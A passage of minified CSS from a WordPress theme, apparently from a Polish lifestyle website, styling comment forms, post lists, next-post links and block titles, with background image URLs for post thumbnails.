(max-width:1140px){.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_255 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_256 cite a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-link{display:inline-block}.tdi_256 .comment-edit-link{color:#000000}.tdi_256 .comment-edit-link:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-reply-link:hover,.tdi_256 #cancel-comment-reply-link:hover,.tdi_256 .logged-in-as a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment{border-bottom-style:dashed}.tdi_256 .comment .children{border-top-style:dashed}.tdi_256 input,.tdi_256 textarea{border-color:#ededed!important}.tdi_256 input[type=text]:focus,.tdi_256 textarea:focus{border-color:#dddddd!important}.tdi_256 .comment-form .submit{background-color:rgba(221,97,97,0.82);padding:12px 18px 11px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-form .submit:hover{background-color:#000000}.tdi_256 .avatar{border-radius:100px}.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_256 cite{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:500!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_256 .comment-content p{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-reply-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-reply-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-form-cookies-consent label,.tdi_256 .logged-in-as,.tdi_256 .logged-in-as a,.tdi_256 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;font-weight:300!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:23px!important}.tdi_256 cite{font-size:14px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:12px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:20px!important}.tdi_256 cite{font-size:12px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:11px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:22px!important}.tdi_256 .comment-content p{font-size:12px!important}}.tdi_258{vertical-align:baseline}.tdi_258>.wpb_wrapper,.tdi_258>.wpb_wrapper>.tdc-elements{display:block}.tdi_258>.wpb_wrapper>.tdc-elements{width:100%}.tdi_258>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_258>.wpb_wrapper{width:auto;height:auto}.tdi_258{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_258{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_258{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_257_rand_style{background-color:#f9f9f9!important}.tdi_259{margin-bottom:30px!important}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_259 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_259 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_259 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_259 .entry-thumb{background-position:center 50%}body .tdi_259 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-module-meta-info-top{padding:0px}.tdi_259 .td-module-meta-info{border-color:#eaeaea}.tdi_259 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_259 .td-editor-date{margin:6px 0}.tdi_259 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .entry-title,.tdi_259 .td-excerpt{display:inline}.tdi_259 .td-read-more{display:block;display:none}.tdi_259 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-author-date{display:inline}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .entry-review-stars{display:inline-block}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_259 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-15px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.tdi_260{margin-bottom:30px!important}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_260 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_260 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_260 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_260 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_260 .entry-thumb{background-position:center 30%}body .tdi_260 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_260 .td-post-vid-time{display:block}.tdi_260 .td-module-meta-info-top{padding:0px}.tdi_260 .td-module-meta-info{border-color:#eaeaea}.tdi_260 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_260 .td-editor-date{margin:6px 0}.tdi_260 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_260 .entry-title,.tdi_260 .td-excerpt{display:inline}.tdi_260 .td-read-more{display:block;display:none}.tdi_260 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-author-date{display:inline}.tdi_260 .td-post-author-name{display:none}.tdi_260 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_260 .entry-review-stars{display:inline-block}.tdi_260 .td-icon-star,.tdi_260 .td-icon-star-empty,.tdi_260 .td-icon-star-half{font-size:15px}.tdi_260 .td-module-comments{display:none}.tdi_260 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_260 .td-post-date,.tdi_260 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_260 .td-excerpt{color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_260 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:23px!important}.tdi_260 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}.tdi_260 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-excerpt{display:none;font-size:11px!important;line-height:1.4!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:20px!important}.tdi_260 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_260 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-20px}.tdi_260 .td-module-meta-info-bottom{padding:6px 0 0}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_261{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_262{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-1392x1044.jpg)!important}}.tdi_263{margin-bottom:48px!important}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_263 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_263 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_263 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_263 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_263 .entry-thumb{background-position:center 50%}body .tdi_263 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_263 .td-post-vid-time{display:block}.tdi_263 .td-module-meta-info-top{padding:0px}.tdi_263 .td-module-meta-info{border-color:#eaeaea}.tdi_263 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_263 .td-editor-date{margin:6px 0}.tdi_263 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_263 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_263 .entry-title,.tdi_263 .td-excerpt{display:inline}.tdi_263 .td-read-more{display:block;display:none}.tdi_263 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_263 .td-author-date{display:inline}.tdi_263 .td-post-author-name{display:none}.tdi_263 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_263 .entry-review-stars{display:inline-block}.tdi_263 .td-icon-star,.tdi_263 .td-icon-star-empty,.tdi_263 .td-icon-star-half{font-size:15px}.tdi_263 .td-module-comments{display:none}.tdi_263 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_263 .td-post-date,.tdi_263 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_263 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_263 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_263 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-10px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_263 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_263 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_263 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-10px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_263 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_263 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_263 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-15px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_265,.tdi_265 .tdc-columns{min-height:0}.tdi_265{position:relative}.tdi_265 .tdc-row-divider{overflow:hidden}.tdi_265 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_265 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_265 .tdc-row-divider-top{top:px}.tdi_265,.tdi_265 .tdc-columns{display:block}.tdi_265 .tdc-columns{width:100%}.tdi_265:before,.tdi_265:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_265{margin-left:-12px;margin-right:-12px}.tdi_265 .tdc-row-video-background-error,.tdi_265>.vc_column,.tdi_265>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_267{vertical-align:baseline}.tdi_267>.wpb_wrapper,.tdi_267>.wpb_wrapper>.tdc-elements{display:block}.tdi_267>.wpb_wrapper>.tdc-elements{width:100%}.tdi_267>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_267>.wpb_wrapper{width:auto;height:auto}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans 